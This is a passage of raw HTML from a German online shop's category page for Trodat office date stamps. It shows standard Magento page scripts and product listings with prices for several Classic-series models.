nav-3-2-5 category-item last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat/multicolor-kissen-nachbestellung.html" ><span>MULTICOLOR KISSEN (NACHBESTELLUNG)</span></a><ul class="level2 submenu"><li  class="level3 nav-3-2-5-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat/multicolor-kissen-nachbestellung/multicolor-swop-pads-printy-line.html" ><span>MULTICOLOR SWOP-PADS PRINTY LINE</span></a></li><li  class="level3 nav-3-2-5-2 category-item last"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat/multicolor-kissen-nachbestellung/multicolor-swop-pads-professional-line.html" ><span>MULTICOLOR SWOP-PADS PROFESSIONAL LINE</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-4 category-item last level-top parent"><a href="https://stempel-duermeyer.utypia.com/trodat/edy-motivationsstempel.html"  class="level-top" ><span>trodat edy® Motivationsstempel</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/edy-motivationsstempel/edy-fix.html" ><span>trodat edy® fix Deutsch</span></a></li><li  class="level1 nav-4-2 category-item last"><a href="https://stempel-duermeyer.utypia.com/trodat/edy-motivationsstempel/edy-trodatkissen.html" ><span>trodat edy® flex</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://stempel-duermeyer.utypia.com/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category291">
                            <a href="https://stempel-duermeyer.utypia.com/trodat.html"
                   title="">
                    Trodat                </a>
                        </li>
                    <li class="item category293">
                            <a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro.html"
                   title="">
                    Stempel für das Büro                </a>
                        </li>
                    <li class="item category298">
                            <strong>Datum Stempel</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Datum Stempel</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view"><div class="category-image"><img src="https://stempel-duermeyer.utypia.com/media/catalog/category/trodat_3577647.jpeg" alt="Datum&#x20;Stempel" title="Datum&#x20;Stempel" class="image" /></div>    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        Datumstempel in höchster Qualität für den regelmäßigen Einsatz im Büro.                    </div>
                </div>
            </div>
            </div>
</div><div class="columns"><div class="column main">    <div class="mw-subcategories-slider">
                    <div class="mw-category-slider block-content">
                <div class="categories-grid grid">
                    <ol class="category-items widget-viewed-grid">
                                                <div id="mp-list-items-" class="owl-carousel owl-theme">
                                                            <li class="category-item category-slider"">                                <div class="slider-category-item-info">
                                    <a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig.html"
                                       class="category photo slider-category-item-photo">
                                <span class="category-image-wrapper" style="display: block; padding-bottom: 100%;">
                                    <img class="product-image-photo" style="max-width: 130px;" src="https://stempel-duermeyer.utypia.com/media/catalog/category/trodat_3209109.jpeg" alt="Einfärbig" />                                </span>
                                    </a>
                                    <div class="category details slider-category-item-details">
                                        <strong class="category name category-item-name">
                                            <a title="Einfärbig"
                                               href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig.html">
                                                Einfärbig                                            </a>
                                        </strong>

                                    </div>
                                </div>
                                </li>                                                    </div>
                    </ol>
                </div>
                            </div>
            <script>
                require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
                    $('#mp-list-items-').owlCarousel(
                        {
                            margin: 4,
                            nav: true,
                            loop: false,
                            navText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
                            responsiveClass: true,
                            responsive: {
                                0: {
                                    items:1                                },
                                480: {
                                    items:2                                },
                                641: {
                                    items:3                                },
                                769: {
                                    items:4                                }
                            }
                        }
                    );
                });
            </script>
            </div>

<input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stempel-duermeyer.utypia.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stempel-duermeyer.utypia.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stempel-duermeyer.utypia.com\/","customerLoginUrl":"https:\/\/stempel-duermeyer.utypia.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002Fstatic\u002Fversion1769133837\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/stempel-duermeyer.utypia.com\/","https:\/\/duermeyersetup.utypia.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "9999",
                "updateSessionUrl": "https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/stempel-duermeyer.utypia.com\/page_cache\/block\/render\/id\/298\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_298"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/trodat\/stempel-fur-das-buro\/datum-stempel.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
                <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/stempel-duermeyer.utypia.com\/trodat\/stempel-fur-das-buro\/datum-stempel.html","formKey":"ZLCLqYhMTrSkXOSO","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Anzeigen als</strong>
                                                <strong title="Liste"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Liste</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Liste"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Liste</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> von <span class="toolbar-number">22</span>    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sortieren nach</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Reihenfolge            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Produktname            </option>
                    <option value="price"
                                >
                Preis            </option>
            </select>
            <a title="Absteigend&#x20;sortieren"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Absteigend sortieren</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable","trodatproduct"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3971"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/classic-1000-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3971">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209206.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Classic&#x20;1000"/></span>
</span>
<style>.product-image-container-3971 {
    width: 240px;
}
.product-image-container-3971 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3971");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3971  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/classic-1000-1.html">
                                    Classic 1000                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Datumsstempel: Schrifthöhe 3...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3971" data-price-box="product-id-3971">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3971"                data-price-amount="5.533501"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,53 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11317"
                                                  action="https://stempel-duermeyer.utypia.com/classic-1000-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3971">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL2NsYXNzaWMtMTAwMC0xLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3971,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3971","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3972"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/classic-1004-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3972">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209354.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Classic&#x20;1004"/></span>
</span>
<style>.product-image-container-3972 {
    width: 240px;
}
.product-image-container-3972 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3972");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3972  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/classic-1004-1.html">
                                    Classic 1004                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Datumsstempel: Schrifthöhe 3...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3972" data-price-box="product-id-3972">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3972"                data-price-amount="6.307001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,31 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11320"
                                                  action="https://stempel-duermeyer.utypia.com/classic-1004-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3972">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL2NsYXNzaWMtMTAwNC0xLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3972,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3972","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3973"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/classic-1010-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3973">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209207.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Classic&#x20;1010"/></span>
</span>
<style>.product-image-container-3973 {
    width: 240px;
}
.product-image-container-3973 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3973");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3973  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/classic-1010-1.html">
                                    Classic 1010                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Datumsstempel: Schrifthöhe 4...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3973" data-price-box="product-id-3973">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3973"                data-price-amount="5.533501"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">5,53 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11322"
                                                  action="https://stempel-duermeyer.utypia.com/classic-1010-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3973">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL2NsYXNzaWMtMTAxMC0xLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3973,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3973","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3974"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/classic-1014-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3974">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209209.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Classic&#x20;1014"/></span>
</span>
<style>.product-image-container-3974 {
    width: 240px;
}
.product-image-container-3974 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3974");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3974  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                        </a>
                                                <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://stempel-duermeyer.utypia.com/classic-1014-1.html">
                                    Classic 1014                                </a>
                            </strong>
                                                            <div class="product-list-description">
                                    Datumsstempel: Schrifthöhe 4...                                </div>
                                                                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="3974" data-price-box="product-id-3974">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-3974"                data-price-amount="6.783001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">6,78 €</span></span>
            <div class="additional-info">
            <div class="shipping-info">
            inkl. MwSt., zzgl. <a target="_blank" href="https://stempel-duermeyer.utypia.com/lieferung">Versand</a>            </div>
        </div>
            </span>

</div>
                            
                            <div class="product-item-inner">
                                <div class="product actions product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                <form data-role="tocart-form"
                                                  data-product-sku="11325"
                                                  action="https://stempel-duermeyer.utypia.com/classic-1014-1.html?options=cart"
                                                  method="post">
                                                                                                                                                <input type="hidden"
                                                       name="product"
                                                       value="3974">
                                                <input type="hidden"
                                                       name="uenc"
                                                       value="aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL2NsYXNzaWMtMTAxNC0xLmh0bWw_b3B0aW9ucz1jYXJ0">
                                                <input name="form_key" type="hidden" value="ZLCLqYhMTrSkXOSO" />                                                <button type="submit"
                                                        title="In&#x20;den&#x20;Warenkorb"
                                                        class="action tocart primary"
                                                        disabled>
                                                    <span>In den Warenkorb</span>
                                                </button>
                                            </form>
                                                                            </div>
                                                                        <div data-role="add-to-links" class="actions-secondary">
                                                                                        <a href="#"
       class="action towishlist"
       title="Merken"
       aria-label="Merken"
       data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/wishlist\/index\/add\/","data":{"product":3974,"uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Merken</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Zur Vergleichsliste hinzufügen"
   aria-label="Zur Vergleichsliste hinzufügen"
   data-post='{"action":"https:\/\/stempel-duermeyer.utypia.com\/catalog\/product_compare\/add\/","data":{"product":"3974","uenc":"aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw,"}}'
   role="button">
    <span>Zur Vergleichsliste hinzufügen</span>
</a>
                                                                            </div>
                                                                    </div>
                                                            </div>
                        </div>
                                            </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info"
                         id="product-item-info_3975"
                         data-container="product-grid">
                                                                        <a href="https://stempel-duermeyer.utypia.com/classic-1020-1.html"
                           class="product photo product-item-photo"
                           tabindex="-1">

                                                                                                                
                            <span class="product-image-container product-image-container-3975">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://stempel-duermeyer.utypia.com/media/catalog/product/cache/9a65d82a0bfc643f1c9101065778cb12/trodat/3209208.jpeg"
            loading="lazy"
            width="240"
            height="300"
            alt="Classic&#x20;1020"/></span>
</span>
<style>.product-image-container-3975 {
    width: 240px;
}
.product-image-container-3975 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3975");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
